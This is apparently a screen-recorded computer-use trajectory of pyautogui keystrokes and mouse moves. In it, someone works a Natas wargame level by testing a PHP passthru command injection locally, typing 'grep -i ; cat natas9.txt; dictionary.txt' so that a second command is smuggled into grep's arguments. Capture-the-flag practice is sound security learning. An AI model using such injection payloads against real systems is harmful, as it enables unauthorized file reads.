
pyautogui.write('lo"')

pyautogui.write('>> d')

pyautogui.write('ictionary.t')

pyautogui.press('Return')

pyautogui.write('ph')

# Step: In php -a, run passthru("grep -i ; cat natas9.txt; dictionary.txt") to test the injection locally
pyautogui.press('Return')

pyautogui.moveTo(541, 237)

pyautogui.write('passt')

pyautogui.write('hru(g')

pyautogui.write('"grep')

pyautogui.write('-i ; ca')

pyautogui.write('t nat')

pyautogui.write('as9.txt')

pyautogui.write('; di')

pyautogui.write('ctionary.txt')

pyautogui.write('"')

pyautogui.press('Return')

pyautogui.moveTo(85, 202)

pyautogui.moveTo(3, 226)

pyautogui.moveTo(268, 241)

pyautogui.moveTo(147, 190)

pyautogui.moveTo(203, 206)
